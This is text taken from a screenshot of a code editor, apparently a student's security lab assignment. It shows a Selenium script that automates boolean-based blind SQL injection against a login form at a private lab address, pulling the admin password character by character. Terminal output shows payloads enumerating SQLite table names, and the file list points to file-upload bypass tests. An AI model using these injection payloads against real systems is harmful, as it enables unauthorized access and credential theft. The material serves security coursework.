 File Edit Selection View Go Run Terminal Help
assignment_2
EXPLORER
ASSIGNMENT_2
21th.png
22th.png
23th.png
24th.png
25th.png
26th.png
27th.png
28th.png
29th.png
30th.png
31th.png
32th.png
33th.png
34th.png
35th.png
36th.png
37th copy.png
37th.png
38th copy.png
38th.png
Assignment 2.docx
autotest.py
cat.php
check dup.txt
chromedriver.exe
dup_autotest.py
dup_pw_autotest.py
m01_png.py
mutation_op.py
search v1 v2.txt
svg copy.txt
svg test.tar.gz
svg.txt
test copy.txt
test.jpg
test.jpg.bak
test.php3
test.pht
test.pht.bak
OUTLINE
TIMELINE
1
dup_autotest.py dup_pw_autotest.py test.txt svg.txt svg test.tar.gz uploaderp.txt file.pht cat.php m01_png.py svg copy.t
dup_pw_autotest.py > ...
1 import getpass
2 import string
3 from selenium import webdriver
4 from selenium.webdriver.common.by import By
5 from selenium.webdriver.support.ui import WebDriverWait
6 from selenium.webdriver.support import expected_conditions as EC
7 from selenium.common.exceptions import StaleElementReferenceException
8
9 driver = webdriver.Chrome()
10 driver.get("http://10.20.12.187:4003")
11 driver.implicitly_wait(2)
12
13 query_f = "guest' AND (SELECT SUBSTR(password,"
14 query_m = ",1) FROM privileged_user WHERE username='admin')='"
15 query_e = "' --"
16 i = 1
17 flag = ""
18
19 while True:
20 for j in string.printable:
21 user_id = query_f + str(i) + query_m + str(j) + query_e
22
23 driver.find_element(By.ID, 'inputUsername').send_keys(user_id)
24 driver.find_element(By.XPATH, '/html/body/form/button').click()
25
26 # Wait until the element is present in the DOM
27 for _ in range(3): # Retry up to 3 times
28 try:
29 output_element = driver.find_element(By.XPATH, "/html/body/form/div")
30 output = output_element.text
31 break # Exit loop if successful
32 except StaleElementReferenceException:
33 pass # Retry locating the element
34
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL PORTS SPELL CHECKER 14 POSTMAN CONSOLE Python
1 user has the name guest' AND (SELECT SUBSTR(name,16,1) FROM sqlite_master WHERE type='table' AND name NOT LIKE 'sqlite_%' LIMIT 1 OFFSET 1)='' --
privileged_user
1 user has the name guest' AND (SELECT SUBSTR(name,16,1) FROM sqlite_master WHERE type='table' AND name NOT LIKE 'sqlite_%' LIMIT 1 OFFSET 1)='
' --
1 user has the name guest' AND (SELECT SUBSTR(name,16,1) FROM sqlite_master WHERE type='table' AND name NOT LIKE 'sqlite_%' LIMIT 1 OFFSET 1)='' --
privileged_user
1 user has the name guest' AND (SELECT SUBSTR(name,16,1) FROM sqlite_master WHERE type='table' AND name NOT LIKE 'sqlite_%' LIMIT 1 OFFSET 1)='
' --
1 user has the name guest' AND (SELECT SUBSTR(name,16,1) FROM sqlite_master WHERE type='table' AND name NOT LIKE 'sqlite_%' LIMIT 1 OFFSET 1)='' --
privileged_user
1 user has the name guest' AND (SELECT SUBSTR(name,16,1) FROM sqlite_master WHERE type='table' AND name NOT LIKE 'sqlite_%' LIMIT 1 OFFSET 1)='0' --
0 user has the name guest' AND (SELECT SUBSTR(name,16,1) FROM sqlite_master WHERE type='table' AND name NOT LIKE 'sqlite_%' LIMIT 1 OFFSET 1)='0' --
Launchpad 0 0 14 Live Share Ln 13, Col 11 (119 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)